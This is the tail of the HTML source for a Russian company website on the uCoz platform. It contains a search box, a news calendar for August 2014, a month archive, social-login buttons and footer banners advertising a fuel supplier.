<tr><td height="24" align="center" style="background:url('/.s/t/881/10.gif') #000000;color:#FFFFFF;"><b><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:5px;"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr>
</table>

<!-- </block6> -->

<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="196">
<tr><td height="24" align="center" style="background:url('/.s/t/881/10.gif') #000000;color:#FFFFFF;"><b><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:5px;"><div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Июль 2014" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2014-07">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2014-08">Август 2014</a> &nbsp;<a title="Сентябрь 2014" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2014-09">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMday">1</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2014-08-02" title="50 Сообщений">2</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2014-08-03" title="29 Сообщений">3</a></td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2014-08-04" title="36 Сообщений">4</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2014-08-05" title="29 Сообщений">5</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2014-08-06" title="19 Сообщений">6</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2014-08-07" title="24 Сообщений">7</a></td><td align="center" class="calMday">8</td><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2014-08-09" title="31 Сообщений">9</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2014-08-10" title="23 Сообщений">10</a></td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2014-08-11" title="28 Сообщений">11</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2014-08-12" title="35 Сообщений">12</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2014-08-13" title="20 Сообщений">13</a></td><td align="center" class="calMday">14</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2014-08-15" title="19 Сообщений">15</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2014-08-16" title="9 Сообщений">16</a></td><td align="center" class="calMday">17</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2014-08-18" title="28 Сообщений">18</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2014-08-19" title="22 Сообщений">19</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2014-08-20" title="24 Сообщений">20</a></td><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td><td align="center" class="calMday">23</td><td align="center" class="calMday">24</td></tr><tr><td align="center" class="calMday">25</td><td align="center" class="calMday">26</td><td align="center" class="calMday">27</td><td align="center" class="calMday">28</td><td align="center" class="calMday">29</td><td align="center" class="calMday">30</td><td align="center" class="calMday">31</td></tr></table><!-- </bc> --></div></td></tr>
</table>

<!-- </block7> -->

<!-- <block8> -->

<table border="0" cellpadding="0" cellspacing="0" width="196">
<tr><td height="24" align="center" style="background:url('/.s/t/881/10.gif') #000000;color:#FFFFFF;"><b><!-- <bt> --><!--<s5347>-->Архив записей<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:5px;"><!-- <bc> --><ul class="archUl"><li class="archLi"><a class="archLink" href="/news/2013-08">2013 Август</a></li><li class="archLi"><a class="archLink" href="/news/2013-09">2013 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2013-10">2013 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2013-11">2013 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2013-12">2013 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2014-01">2014 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2014-02">2014 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2014-03">2014 Март</a></li><li class="archLi"><a class="archLink" href="/news/2014-04">2014 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2014-05">2014 Май</a></li><li class="archLi"><a class="archLink" href="/news/2014-06">2014 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2014-08">2014 Август</a></li><li class="archLi"><a class="archLink" href="/news/2014-09">2014 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2014-10">2014 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2014-12">2014 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2015-04">2015 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2016-11">2016 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2016-12">2016 Декабрь</a></li></ul><!-- </bc> --></td></tr>
</table>

<!-- </block8> -->

<!-- <block9> -->

<!-- </block9> -->

<!-- <block10> -->

<!-- </block10> -->

<script src="/widget/?15;true|"></script>

<img border="0" alt="RICCOM поставщик нефтепродуктов и ГСМ" src="http://www.korimos.ru/files/uploads/images/mid_mtbe_03.JPG" width="190" height="300"/>

<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="196">
<tr><td height="24" align="center" style="background:url('/.s/t/881/10.gif') #000000;color:#FFFFFF;"><b><!-- <bt> --><!--<s5158>-->Форма входу<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:5px;"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=4akreciya&ref='+escape(location.protocol + '//' + ('akreciya.3dn.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr>
</table>

<!-- </block7> -->

<<iframe src="/gadget/?w=190;h=300;id=11235;mid=683;" width="190" height="300" scrolling="yes" allowTransparency="true" frameborder="0" style="background-color:transparent;"></iframe><!--/U1DRIGHTER1Z--> 
</td>
</tr>
</table>
<!-- </middle> -->

</td></tr></table>

</td><td width="4%" style="background:url(/.s/t/881/11.gif) left repeat-y #FFCC00;"></td>
</tr></table>
<!--U1BFOOTER1Z--><table border="0" cellpadding="10" cellspacing="0" height="130" width="120%" style="background:url('/.s/t/881/12.gif');border-top:1px solid #000000;">
<tr><td width="5%" align="center" style="color:#FFFFFF;"><!-- <copy> -->ООО"АКРЕЦИЯ" &copy;2026<BR>
<img border="0" alt="RICCOM поставщик нефтепродуктов и ГСМ" src="http://www.riccom.ru/image/riccomb.gif" width="88" height="31"/>
<td width="70%" align="center"style="color:#FFFFFF;">
<img border="1" alt="RICCOM поставщик нефтепродуктов и ГСМ" src="http://www.sdivinil.ru/upload/iblock/e54/banner_02.jpg" width="280" height="120"/>
<img border="1" alt="RICCOM поставщик нефтепродуктов и ГСМ" src="http://www.sdivinil.ru/upload/iblock/d13/banner_01.jpg" width="280" height="120"/>
<!--Rating@Mail.ru counter-->
<a target="_top" href="http://top.mail.ru/jump?from=1861198">
<img src="http://d6.c6.bc.a1.top.mail.ru/counter?id=1861198;t=130" 
border="0" height="40" width="88" alt="Рейтинг@Mail.ru"></a>
<!--// Rating@Mail.ru counter--><!--/U1BFOOTER1Z-->

</body>

</html>


<!-- 0.08189 (s757) -->